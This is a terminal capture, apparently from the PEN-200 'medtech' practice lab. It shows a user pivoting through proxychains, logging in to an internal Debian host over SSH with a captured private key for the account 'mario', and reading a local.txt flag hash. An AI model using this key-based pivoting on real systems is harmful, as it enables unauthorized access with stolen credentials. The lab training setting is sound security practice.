 $ proxychains ssh -i mario_id_rsa 172.16.235.14
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
fish@172.16.235.14's password:
(fish㉿kali)-[~/…/pen-200-2023/medtech/internal/172.16.206.14]
$ proxychains ssh -i mario_id_rsa mario@172.16.235.14
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
Linux NTP 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Oct  6 11:35:48 2022 from 192.168.118.2
$ id
uid=1001(mario) gid=1001(mario) groups=1001(mario)
$ ls
local.txt
$ cat local.txt
4232055d5980f7dd7cf9a8f7fc25c23f
$